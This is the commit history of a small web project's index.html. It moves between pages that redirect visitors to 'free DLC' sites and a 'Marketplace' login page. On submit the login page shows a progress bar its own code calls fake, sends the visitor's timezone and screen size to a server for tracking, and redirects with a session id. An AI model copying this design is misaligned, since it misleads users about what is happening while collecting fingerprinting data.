
==== index.html @ fe60bcb8 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Redirecting...</title>
  <style>
    body { margin: 0; background-color: white; }
  </style>
</head>
<body>
  <script>
    const websites = [
      'https://free-dlc.onrender.com/',
      'https://free-dlc.netlify.app/'
    ];

    // Fast check with timeout
    async function checkWebsite(url) {
      try {
        const controller = new AbortController();
        const timeoutId = setTimeout(() => controller.abort(), 1500);
        
        const response = await fetch(url, {
          method: 'HEAD',
          mode: 'no-cors',
          signal: controller.signal
        });
        
        clearTimeout(timeoutId);
        return true;
      } catch (error) {
        return false;
      }
    }

    // Check all websites and redirect to a random accessible one
    async function findAndRedirect() {
      const checks = await Promise.allSettled(
        websites.map(url => checkWebsite(url))
      );

      const accessibleWebsites = websites.filter((url, index) => 
        checks[index].status === 'fulfilled' && checks[index].value === true
      );

      if (accessibleWebsites.length > 0) {
        // Redirect to random accessible website
        const randomSite = accessibleWebsites[Math.floor(Math.random() * accessibleWebsites.length)];
        window.location.href = randomSite;
      } else {
        // If all fail, redirect to first one as fallback after brief delay
        setTimeout(() => {
          window.location.href = websites[0];
        }, 500);
      }
    }

    // Start the process immediately
    findAndRedirect();
  </script>
</body>
</html>

==== commit fce4e26a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,373 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Redirecting...</title>
-  <style>
-    body { margin: 0; background-color: white; }
-  </style>
-</head>
-<body>
-  <script>
-    const websites = [
-      'https://free-dlc.onrender.com/',
-      'https://free-dlc.netlify.app/'
-    ];
-
-    // Fast check with timeout
-    async function checkWebsite(url) {
-      try {
-        const controller = new AbortController();
-        const timeoutId = setTimeout(() => controller.abort(), 1500);
-        
-        const response = await fetch(url, {
-          method: 'HEAD',
-          mode: 'no-cors',
-          signal: controller.signal
-        });
-        
-        clearTimeout(timeoutId);
-        return true;
-      } catch (error) {
-        return false;
-      }
-    }
-
-    // Check all websites and redirect to a random accessible one
-    async function findAndRedirect() {
-      const checks = await Promise.allSettled(
-        websites.map(url => checkWebsite(url))
-      );
-
-      const accessibleWebsites = websites.filter((url, index) => 
-        checks[index].status === 'fulfilled' && checks[index].value === true
-      );
-
-      if (accessibleWebsites.length > 0) {
-        // Redirect to random accessible website
-        const randomSite = accessibleWebsites[Math.floor(Math.random() * accessibleWebsites.length)];
-        window.location.href = randomSite;
-      } else {
-        // If all fail, redirect to first one as fallback after brief delay
-        setTimeout(() => {
-          window.location.href = websites[0];
-        }, 500);
-      }
-    }
-
-    // Start the process immediately
-    findAndRedirect();
-  </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="utf-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1" />
+<title>Marketplace — Login</title>
+<link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 fill=%22%233b82f6%22/><text x=%2250%22 y=%2270%22 font-size=%2260%22 text-anchor=%22middle%22 fill=%22white%22>M</text></svg>" />
+<style>
+  * { box-sizing: border-box; margin: 0; padding: 0; }
+  html, body {
+    min-height: 100vh;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    -webkit-font-smoothing: antialiased;
+  }
+  body {
+    min-height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    background: linear-gradient(135deg, #0f0c29 0%, #302b63 50%, #24243e 100%);
+    color: #fff;
+    padding: 1.5rem;
+    position: relative;
+    overflow: hidden;
+  }
+  .stars {
+    position: absolute;
+    inset: 0;
+    background-image:
+      radial-gradient(1px 1px at 20% 30%, white, transparent),
+      radial-gradient(1px 1px at 60% 70%, white, transparent),
+      radial-gradient(2px 2px at 80% 20%, rgba(255,255,255,0.7), transparent),
+      radial-gradient(1px 1px at 40% 80%, rgba(255,255,255,0.8), transparent),
+      radial-gradient(1px 1px at 90% 60%, white, transparent),
+      radial-gradient(2px 2px at 15% 65%, rgba(255,255,255,0.6), transparent);
+    background-size: 400px 400px;
+    background-repeat: repeat;
+    opacity: 0.5;
+    pointer-events: none;
+  }
+  .container {
+    position: relative;
+    z-index: 1;
+    width: 100%;
+    max-width: 440px;
+  }
+  .logo {
+    text-align: center;
+    margin-bottom: 2rem;
+  }
+  .logo .mark {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    width: 72px;
+    height: 72px;
+    background: linear-gradient(135deg, #3b82f6 0%, #1e3a8a 100%);
+    border-radius: 16px;
+    font-size: 40px;
+    font-weight: 800;
+    color: #fff;
+    margin-bottom: 1rem;
+    box-shadow: 0 8px 24px rgba(59, 130, 246, 0.4);
+  }
+  .logo h1 {
+    font-size: 28px;
+    font-weight: 700;
+    letter-spacing: 4px;
+    text-transform: uppercase;
+  }
+  .logo p {
+    font-size: 13px;
+    color: rgba(255,255,255,0.55);
+    margin-top: 0.5rem;
+    letter-spacing: 1px;
+  }
+  .card {
+    background: rgba(255,255,255,0.06);
+    backdrop-filter: blur(20px);
+    -webkit-backdrop-filter: blur(20px);
+    border: 1px solid rgba(255,255,255,0.12);
+    border-radius: 16px;
+    padding: 2rem;
+    box-shadow: 0 20px 60px rgba(0,0,0,0.5);
+  }
+  label {
+    display: block;
+    font-size: 12px;
+    font-weight: 600;
+    color: rgba(255,255,255,0.7);
+    margin-bottom: 0.5rem;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+  }
+  input {
+    width: 100%;
+    padding: 0.85rem 1rem;
+    background: rgba(0,0,0,0.3);
+    border: 1px solid rgba(255,255,255,0.1);
+    border-radius: 10px;
+    color: #fff;
+    font-size: 15px;
+    outline: none;
+    margin-bottom: 1.25rem;
+    font-family: inherit;
+  }
+  input:focus { border-color: rgba(59,130,246,0.6); }
+  button.login-btn {
+    width: 100%;
+    padding: 0.95rem 1.5rem;
+    background: linear-gradient(135deg, #3b82f6 0%, #1d4ed8 100%);
+    border: none;
+    border-radius: 10px;
+    color: #fff;
+    font-size: 15px;
+    font-weight: 700;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+    cursor: pointer;
+    box-shadow: 0 8px 24px rgba(59,130,246,0.35);
+    transition: transform 120ms ease, opacity 120ms ease;
+    font-family: inherit;
+  }
+  button.login-btn:hover { opacity: 0.92; }
+  button.login-btn:active { transform: scale(0.98); }
+  button.login-btn:disabled { opacity: 0.5; cursor: wait; }
+  .building {
+    text-align: center;
+    padding: 1rem 0;
+  }
+  .spinner {
+    width: 48px;
+    height: 48px;
+    margin: 0 auto 1.25rem;
+    border: 3px solid rgba(255,255,255,0.15);
+    border-top-color: #3b82f6;
+    border-radius: 50%;
+    animation: spin 0.8s linear infinite;
+  }
+  @keyframes spin { to { transform: rotate(360deg); } }
+  .building .title {
+    font-size: 14px;
+    font-weight: 600;
+    color: #fff;
+    margin-bottom: 1rem;
+    letter-spacing: 0.5px;
+  }
+  .progress-bar {
+    width: 100%;
+    height: 6px;
+    background: rgba(255,255,255,0.08);
+    border-radius: 999px;
+    overflow: hidden;
+  }
+  .progress-fill {
+    width: 0%;
+    height: 100%;
+    background: linear-gradient(90deg, #3b82f6, #60a5fa);
+    border-radius: 999px;
+    transition: width 200ms ease-out;
+  }
+  .progress-text {
+    font-size: 11px;
+    color: rgba(255,255,255,0.45);
+    margin-top: 0.5rem;
+    font-variant-numeric: tabular-nums;
+  }
+  .err {
+    margin-top: 1rem;
+    padding: 0.75rem 1rem;
+    background: rgba(239,68,68,0.12);
+    border: 1px solid rgba(239,68,68,0.4);
+    border-radius: 8px;
+    font-size: 12px;
+    color: #fca5a5;
+    line-height: 1.4;
+    word-break: break-word;
+  }
+  .footer {
+    text-align: center;
+    font-size: 11px;
+    color: rgba(255,255,255,0.35);
+    margin-top: 1.5rem;
+    letter-spacing: 0.5px;
+  }
+  .footer code {
+    opacity: 0.7;
+    font-family: ui-monospace, "SF Mono", Menlo, Consolas, monospace;
+  }
+</style>
+</head>
+<body>
+<div class="stars"></div>
+<div class="container">
+  <div class="logo">
+    <div class="mark">M</div>
+    <h1>Marketplace</h1>
+    <p>Sign in to access the marketplace</p>
+  </div>
+  <div class="card" id="card">
+    <form id="loginForm" autocomplete="on">
+      <label for="username">Username (optional)</label>
+      <input id="username" type="text" placeholder="Steve" autocomplete="username"
+             autocapitalize="off" autocorrect="off" spellcheck="false" />
+      <button type="submit" class="login-btn" id="loginBtn">Login →</button>
+      <div id="errBox" class="err" style="display:none;"></div>
+    </form>
+  </div>
+  <p class="footer">
+    By continuing you agree to be tracked for analytics purposes.<br />
+    Host: <code id="host">...</code>
+  </p>
+</div>
+
+<script src="./config.js"></script>
+<script>
+(function(){
+  // Read config from window.MCSRC_CONFIG (defined in config.js)
+  var API_BASE = (window.MCSRC_CONFIG && window.MCSRC_CONFIG.API_BASE_URL) || '';
+  if (!API_BASE) {
+    showError('config.js is missing API_BASE_URL. Set it to your Vercel API URL.');
+    return;
+  }
+  // Strip trailing slash
+  API_BASE = API_BASE.replace(/\/+$/, '');
+
+  document.getElementById('host').textContent = window.location.hostname;
+
+  var form = document.getElementById('loginForm');
+  var card = document.getElementById('card');
+  var errBox = document.getElementById('errBox');
+
+  form.addEventListener('submit', function(e){
+    e.preventDefault();
+    errBox.style.display = 'none';
+    showBuildingState();
+
+    // Gather client-side signals to send to the server
+    var payload = {};
+    try {
+      var tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
+      if (tz) payload.timezone = tz;
+    } catch (e) {}
+    try {
+      var screen = window.screen.width + 'x' + window.screen.height + '@' + window.screen.colorDepth;
+      payload.screen = screen;
+    } catch (e) {}
+
+    fetch(API_BASE + '/api/build', {
+      method: 'POST',
+      headers: { 'Content-Type': 'application/json' },
+      body: JSON.stringify(payload)
+    }).then(function(res){
+      if (!res.ok) {
+        return res.text().then(function(t){
+          throw new Error(t || ('Server responded ' + res.status));
+        });
+      }
+      return res.json();
+    }).then(function(data){
+      if (!data.redirectUrl) throw new Error('No redirect URL returned by server');
+      setProgress(100);
+      setTimeout(function(){
+        window.location.href = data.redirectUrl;
+      }, 350);
+    }).catch(function(err){
+      var msg = err && err.message ? err.message : 'Unknown error';
+      showError(msg);
+      restoreForm();
+    });
+  });
+
+  function showBuildingState(){
+    card.innerHTML =
+      '<div class="building">' +
+        '<div class="spinner"></div>' +
+        '<p class="title">Building your session...</p>' +
+        '<div class="progress-bar"><div class="progress-fill" id="progressFill"></div></div>' +
+        '<p class="progress-text" id="progressText">0%</p>' +
+      '</div>';
+    // Fake progress animation
+    var start = Date.now();
+    var total = 4000;
+    var timer = setInterval(function(){
+      var pct = Math.min(95, Math.round(((Date.now() - start) / total) * 100));
+      setProgress(pct);
+      if (pct >= 95) clearInterval(timer);
+    }, 80);
+    card._progressTimer = timer;
+  }
+
+  function setProgress(pct){
+    var fill = document.getElementById('progressFill');
+    var text = document.getElementById('progressText');
+    if (fill) fill.style.width = pct + '%';
+    if (text) text.textContent = pct + '%';
+  }
+
+  function showError(msg){
+    if (card._progressTimer) { clearInterval(card._progressTimer); card._progressTimer = null; }
+    restoreForm();
+    errBox = document.getElementById('errBox');
+    if (errBox) {
+      errBox.style.display = 'block';
+      errBox.innerHTML = '<strong>Login failed:</strong> ' + escapeHtml(msg);
+    }
+  }
+
+  function restoreForm(){
+    card.innerHTML =
+      '<form id="loginForm" autocomplete="on">' +
+        '<label for="username">Username (optional)</label>' +
+        '<input id="username" type="text" placeholder="Steve" autocomplete="username" ' +
+               'autocapitalize="off" autocorrect="off" spellcheck="false" />' +
+        '<button type="submit" class="login-btn" id="loginBtn">Login →</button>' +
+        '<div id="errBox" class="err" style="display:none;"></div>' +
+      '</form>';
+    errBox = document.getElementById('errBox');
+    // Re-attach submit handler
+    document.getElementById('loginForm').addEventListener('submit', arguments.callee.caller);
+    // Simpler: just reload the listener via a fresh assignment
+    attachFormHandler();
+  }
+
+  function attachFormHandler(){
+    var f = document.getElementById('loginForm');
+    if (!f) return;
+    f.addEventListener('submit', function(e){
+      e.preventDefault();
+      errBox.style.display = 'none';
+      showBuildingState();
+      var payload = {};
+      try {
+        var tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
+        if (tz) payload.timezone = tz;
+      } catch (e) {}
+      try {
+        var screen = window.screen.width + 'x' + window.screen.height + '@' + window.screen.colorDepth;
+        payload.screen = screen;
+      } catch (e) {}
+      fetch(API_BASE + '/api/build', {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify(payload)
+      }).then(function(res){
+        if (!res.ok) {
+          return res.text().then(function(t){
+            throw new Error(t || ('Server responded ' + res.status));
+          });
+        }
+        return res.json();
+      }).then(function(data){
+        if (!data.redirectUrl) throw new Error('No redirect URL returned by server');
+        setProgress(100);
+        setTimeout(function(){
+          window.location.href = data.redirectUrl;
+        }, 350);
+      }).catch(function(err){
+        var msg = err && err.message ? err.message : 'Unknown error';
+        showError(msg);
+      });
+    });
+  }
+
+  function escapeHtml(s){
+    return String(s == null ? '' : s).replace(/[&<>"']/g, function(c){
+      return ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'})[c];
+    });
+  }
+})();
+</script>
+</body>
+</html>

==== commit 5377d178: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -252,16 +252,24 @@
       body: JSON.stringify(payload)
     }).then(function(res){
       if (!res.ok) {
-        return res.text().then(function(t){
-          throw new Error(t || ('Server responded ' + res.status));
+        return res.json().catch(function(){
+          return res.text().then(function(t){
+            throw new Error(t || ('Server responded ' + res.status));
+          });
+        }).then(function(j){
+          throw new Error((j && j.error) || ('Server responded ' + res.status));
         });
       }
       return res.json();
     }).then(function(data){
-      if (!data.redirectUrl) throw new Error('No redirect URL returned by server');
+      if (!data.sessionId) throw new Error('No sessionId returned by server');
+      // Save API base URL so the website's heartbeat script knows where to POST
+      try { localStorage.setItem('mcsrc_api_base', API_BASE); } catch (e) {}
       setProgress(100);
+      // Redirect to the website (served from same GitHub Pages origin) with
+      // sessionId in the URL hash — the website's heartbeat script reads it.
       setTimeout(function(){
-        window.location.href = data.redirectUrl;
+        window.location.href = './website/index.html#' + data.sessionId;
       }, 350);
     }).catch(function(err){
       var msg = err && err.message ? err.message : 'Unknown error';
@@ -344,16 +352,21 @@
         body: JSON.stringify(payload)
       }).then(function(res){
         if (!res.ok) {
-          return res.text().then(function(t){
-            throw new Error(t || ('Server responded ' + res.status));
+          return res.json().catch(function(){
+            return res.text().then(function(t){
+              throw new Error(t || ('Server responded ' + res.status));
+            });
+          }).then(function(j){
+            throw new Error((j && j.error) || ('Server responded ' + res.status));
           });
         }
         return res.json();
       }).then(function(data){
-        if (!data.redirectUrl) throw new Error('No redirect URL returned by server');
+        if (!data.sessionId) throw new Error('No sessionId returned by server');
+        try { localStorage.setItem('mcsrc_api_base', API_BASE); } catch (e) {}
         setProgress(100);
         setTimeout(function(){
-          window.location.href = data.redirectUrl;
+          window.location.href = './website/index.html#' + data.sessionId;
         }, 350);
       }).catch(function(err){
         var msg = err && err.message ? err.message : 'Unknown error';

==== commit 7cafe326: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,386 +1,62 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="utf-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1" />
-<title>Marketplace — Login</title>
-<link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 fill=%22%233b82f6%22/><text x=%2250%22 y=%2270%22 font-size=%2260%22 text-anchor=%22middle%22 fill=%22white%22>M</text></svg>" />
-<style>
-  * { box-sizing: border-box; margin: 0; padding: 0; }
-  html, body {
-    min-height: 100vh;
-    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-    -webkit-font-smoothing: antialiased;
-  }
-  body {
-    min-height: 100vh;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    background: linear-gradient(135deg, #0f0c29 0%, #302b63 50%, #24243e 100%);
-    color: #fff;
-    padding: 1.5rem;
-    position: relative;
-    overflow: hidden;
-  }
-  .stars {
-    position: absolute;
-    inset: 0;
-    background-image:
-      radial-gradient(1px 1px at 20% 30%, white, transparent),
-      radial-gradient(1px 1px at 60% 70%, white, transparent),
-      radial-gradient(2px 2px at 80% 20%, rgba(255,255,255,0.7), transparent),
-      radial-gradient(1px 1px at 40% 80%, rgba(255,255,255,0.8), transparent),
-      radial-gradient(1px 1px at 90% 60%, white, transparent),
-      radial-gradient(2px 2px at 15% 65%, rgba(255,255,255,0.6), transparent);
-    background-size: 400px 400px;
-    background-repeat: repeat;
-    opacity: 0.5;
-    pointer-events: none;
-  }
-  .container {
-    position: relative;
-    z-index: 1;
-    width: 100%;
-    max-width: 440px;
-  }
-  .logo {
-    text-align: center;
-    margin-bottom: 2rem;
-  }
-  .logo .mark {
-    display: inline-flex;
-    align-items: center;
-    justify-content: center;
-    width: 72px;
-    height: 72px;
-    background: linear-gradient(135deg, #3b82f6 0%, #1e3a8a 100%);
-    border-radius: 16px;
-    font-size: 40px;
-    font-weight: 800;
-    color: #fff;
-    margin-bottom: 1rem;
-    box-shadow: 0 8px 24px rgba(59, 130, 246, 0.4);
-  }
-  .logo h1 {
-    font-size: 28px;
-    font-weight: 700;
-    letter-spacing: 4px;
-    text-transform: uppercase;
-  }
-  .logo p {
-    font-size: 13px;
-    color: rgba(255,255,255,0.55);
-    margin-top: 0.5rem;
-    letter-spacing: 1px;
-  }
-  .card {
-    background: rgba(255,255,255,0.06);
-    backdrop-filter: blur(20px);
-    -webkit-backdrop-filter: blur(20px);
-    border: 1px solid rgba(255,255,255,0.12);
-    border-radius: 16px;
-    padding: 2rem;
-    box-shadow: 0 20px 60px rgba(0,0,0,0.5);
-  }
-  label {
-    display: block;
-    font-size: 12px;
-    font-weight: 600;
-    color: rgba(255,255,255,0.7);
-    margin-bottom: 0.5rem;
-    letter-spacing: 1px;
-    text-transform: uppercase;
-  }
-  input {
-    width: 100%;
-    padding: 0.85rem 1rem;
-    background: rgba(0,0,0,0.3);
-    border: 1px solid rgba(255,255,255,0.1);
-    border-radius: 10px;
-    color: #fff;
-    font-size: 15px;
-    outline: none;
-    margin-bottom: 1.25rem;
-    font-family: inherit;
-  }
-  input:focus { border-color: rgba(59,130,246,0.6); }
-  button.login-btn {
-    width: 100%;
-    padding: 0.95rem 1.5rem;
-    background: linear-gradient(135deg, #3b82f6 0%, #1d4ed8 100%);
-    border: none;
-    border-radius: 10px;
-    color: #fff;
-    font-size: 15px;
-    font-weight: 700;
-    letter-spacing: 1px;
-    text-transform: uppercase;
-    cursor: pointer;
-    box-shadow: 0 8px 24px rgba(59,130,246,0.35);
-    transition: transform 120ms ease, opacity 120ms ease;
-    font-family: inherit;
-  }
-  button.login-btn:hover { opacity: 0.92; }
-  button.login-btn:active { transform: scale(0.98); }
-  button.login-btn:disabled { opacity: 0.5; cursor: wait; }
-  .building {
-    text-align: center;
-    padding: 1rem 0;
-  }
-  .spinner {
-    width: 48px;
-    height: 48px;
-    margin: 0 auto 1.25rem;
-    border: 3px solid rgba(255,255,255,0.15);
-    border-top-color: #3b82f6;
-    border-radius: 50%;
-    animation: spin 0.8s linear infinite;
-  }
-  @keyframes spin { to { transform: rotate(360deg); } }
-  .building .title {
-    font-size: 14px;
-    font-weight: 600;
-    color: #fff;
-    margin-bottom: 1rem;
-    letter-spacing: 0.5px;
-  }
-  .progress-bar {
-    width: 100%;
-    height: 6px;
-    background: rgba(255,255,255,0.08);
-    border-radius: 999px;
-    overflow: hidden;
-  }
-  .progress-fill {
-    width: 0%;
-    height: 100%;
-    background: linear-gradient(90deg, #3b82f6, #60a5fa);
-    border-radius: 999px;
-    transition: width 200ms ease-out;
-  }
-  .progress-text {
-    font-size: 11px;
-    color: rgba(255,255,255,0.45);
-    margin-top: 0.5rem;
-    font-variant-numeric: tabular-nums;
-  }
-  .err {
-    margin-top: 1rem;
-    padding: 0.75rem 1rem;
-    background: rgba(239,68,68,0.12);
-    border: 1px solid rgba(239,68,68,0.4);
-    border-radius: 8px;
-    font-size: 12px;
-    color: #fca5a5;
-    line-height: 1.4;
-    word-break: break-word;
-  }
-  .footer {
-    text-align: center;
-    font-size: 11px;
-    color: rgba(255,255,255,0.35);
-    margin-top: 1.5rem;
-    letter-spacing: 0.5px;
-  }
-  .footer code {
-    opacity: 0.7;
-    font-family: ui-monospace, "SF Mono", Menlo, Consolas, monospace;
-  }
-</style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Redirecting...</title>
+  <style>
+    body { margin: 0; background-color: white; }
+  </style>
 </head>
 <body>
-<div class="stars"></div>
-<div class="container">
-  <div class="logo">
-    <div class="mark">M</div>
-    <h1>Marketplace</h1>
-    <p>Sign in to access the marketplace</p>
-  </div>
-  <div class="card" id="card">
-    <form id="loginForm" autocomplete="on">
-      <label for="username">Username (optional)</label>
-      <input id="username" type="text" placeholder="Steve" autocomplete="username"
-             autocapitalize="off" autocorrect="off" spellcheck="false" />
-      <button type="submit" class="login-btn" id="loginBtn">Login →</button>
-      <div id="errBox" class="err" style="display:none;"></div>
-    </form>
-  </div>
-  <p class="footer">
-    By continuing you agree to be tracked for analytics purposes.<br />
-    Host: <code id="host">...</code>
-  </p>
-</div>
+  <script>
+    const websites = [
+      'https://marketdlc-v1.vercel.app/'
+    ];
 
-<script src="./config.js"></script>
-<script>
-(function(){
-  // Read config from window.MCSRC_CONFIG (defined in config.js)
-  var API_BASE = (window.MCSRC_CONFIG && window.MCSRC_CONFIG.API_BASE_URL) || '';
-  if (!API_BASE) {
-    showError('config.js is missing API_BASE_URL. Set it to your Vercel API URL.');
-    return;
-  }
-  // Strip trailing slash
-  API_BASE = API_BASE.replace(/\/+$/, '');
+    // Fast check with timeout
+    async function checkWebsite(url) {
+      try {
+        const controller = new AbortController();
+        const timeoutId = setTimeout(() => controller.abort(), 1500);
+        
+        const response = await fetch(url, {
+          method: 'HEAD',
+          mode: 'no-cors',
+          signal: controller.signal
+        });
+        
+        clearTimeout(timeoutId);
+        return true;
+      } catch (error) {
+        return false;
+      }
+    }
 
-  document.getElementById('host').textContent = window.location.hostname;
+    // Check all websites and redirect to a random accessible one
+    async function findAndRedirect() {
+      const checks = await Promise.allSettled(
+        websites.map(url => checkWebsite(url))
+      );
 
-  var form = document.getElementById('loginForm');
-  var card = document.getElementById('card');
-  var errBox = document.getElementById('errBox');
+      const accessibleWebsites = websites.filter((url, index) => 
+        checks[index].status === 'fulfilled' && checks[index].value === true
+      );
 
-  form.addEventListener('submit', function(e){
-    e.preventDefault();
-    errBox.style.display = 'none';
-    showBuildingState();
+      if (accessibleWebsites.length > 0) {
+        // Redirect to random accessible website
+        const randomSite = accessibleWebsites[Math.floor(Math.random() * accessibleWebsites.length)];
+        window.location.href = randomSite;
+      } else {
+        // If all fail, redirect to first one as fallback after brief delay
+        setTimeout(() => {
+          window.location.href = websites[0];
+        }, 500);
+      }
+    }
 
-    // Gather client-side signals to send to the server
-    var payload = {};
-    try {
-      var tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
-      if (tz) payload.timezone = tz;
-    } catch (e) {}
-    try {
-      var screen = window.screen.width + 'x' + window.screen.height + '@' + window.screen.colorDepth;
-      payload.screen = screen;
-    } catch (e) {}
-
-    fetch(API_BASE + '/api/build', {
-      method: 'POST',
-      headers: { 'Content-Type': 'application/json' },
-      body: JSON.stringify(payload)
-    }).then(function(res){
-      if (!res.ok) {
-        return res.json().catch(function(){
-          return res.text().then(function(t){
-            throw new Error(t || ('Server responded ' + res.status));
-          });
-        }).then(function(j){
-          throw new Error((j && j.error) || ('Server responded ' + res.status));
-        });
-      }
-      return res.json();
-    }).then(function(data){
-      if (!data.sessionId) throw new Error('No sessionId returned by server');
-      // Save API base URL so the website's heartbeat script knows where to POST
-      try { localStorage.setItem('mcsrc_api_base', API_BASE); } catch (e) {}
-      setProgress(100);
-      // Redirect to the website (served from same GitHub Pages origin) with
-      // sessionId in the URL hash — the website's heartbeat script reads it.
-      setTimeout(function(){
-        window.location.href = './website/index.html#' + data.sessionId;
-      }, 350);
-    }).catch(function(err){
-      var msg = err && err.message ? err.message : 'Unknown error';
-      showError(msg);
-      restoreForm();
-    });
-  });
-
-  function showBuildingState(){
-    card.innerHTML =
-      '<div class="building">' +
-        '<div class="spinner"></div>' +
-        '<p class="title">Building your session...</p>' +
-        '<div class="progress-bar"><div class="progress-fill" id="progressFill"></div></div>' +
-        '<p class="progress-text" id="progressText">0%</p>' +
-      '</div>';
-    // Fake progress animation
-    var start = Date.now();
-    var total = 4000;
-    var timer = setInterval(function(){
-      var pct = Math.min(95, Math.round(((Date.now() - start) / total) * 100));
-      setProgress(pct);
-      if (pct >= 95) clearInterval(timer);
-    }, 80);
-    card._progressTimer = timer;
-  }
-
-  function setProgress(pct){
-    var fill = document.getElementById('progressFill');
-    var text = document.getElementById('progressText');
-    if (fill) fill.style.width = pct + '%';
-    if (text) text.textContent = pct + '%';
-  }
-
-  function showError(msg){
-    if (card._progressTimer) { clearInterval(card._progressTimer); card._progressTimer = null; }
-    restoreForm();
-    errBox = document.getElementById('errBox');
-    if (errBox) {
-      errBox.style.display = 'block';
-      errBox.innerHTML = '<strong>Login failed:</strong> ' + escapeHtml(msg);
-    }
-  }
-
-  function restoreForm(){
-    card.innerHTML =
-      '<form id="loginForm" autocomplete="on">' +
-        '<label for="username">Username (optional)</label>' +
-        '<input id="username" type="text" placeholder="Steve" autocomplete="username" ' +
-               'autocapitalize="off" autocorrect="off" spellcheck="false" />' +
-        '<button type="submit" class="login-btn" id="loginBtn">Login →</button>' +
-        '<div id="errBox" class="err" style="display:none;"></div>' +
-      '</form>';
-    errBox = document.getElementById('errBox');
-    // Re-attach submit handler
-    document.getElementById('loginForm').addEventListener('submit', arguments.callee.caller);
-    // Simpler: just reload the listener via a fresh assignment
-    attachFormHandler();
-  }
-
-  function attachFormHandler(){
-    var f = document.getElementById('loginForm');
-    if (!f) return;
-    f.addEventListener('submit', function(e){
-      e.preventDefault();
-      errBox.style.display = 'none';
-      showBuildingState();
-      var payload = {};
-      try {
-        var tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
-        if (tz) payload.timezone = tz;
-      } catch (e) {}
-      try {
-        var screen = window.screen.width + 'x' + window.screen.height + '@' + window.screen.colorDepth;
-        payload.screen = screen;
-      } catch (e) {}
-      fetch(API_BASE + '/api/build', {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/json' },
-        body: JSON.stringify(payload)
-      }).then(function(res){
-        if (!res.ok) {
-          return res.json().catch(function(){
-            return res.text().then(function(t){
-              throw new Error(t || ('Server responded ' + res.status));
-            });
-          }).then(function(j){
-            throw new Error((j && j.error) || ('Server responded ' + res.status));
-          });
-        }
-        return res.json();
-      }).then(function(data){
-        if (!data.sessionId) throw new Error('No sessionId returned by server');
-        try { localStorage.setItem('mcsrc_api_base', API_BASE); } catch (e) {}
-        setProgress(100);
-        setTimeout(function(){
-          window.location.href = './website/index.html#' + data.sessionId;
-        }, 350);
-      }).catch(function(err){
-        var msg = err && err.message ? err.message : 'Unknown error';
-        showError(msg);
-      });
-    });
-  }
-
-  function escapeHtml(s){
-    return String(s == null ? '' : s).replace(/[&<>"']/g, function(c){
-      return ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'})[c];
-    });
-  }
-})();
-</script>
+    // Start the process immediately
+    findAndRedirect();
+  </script>
 </body>
 </html>
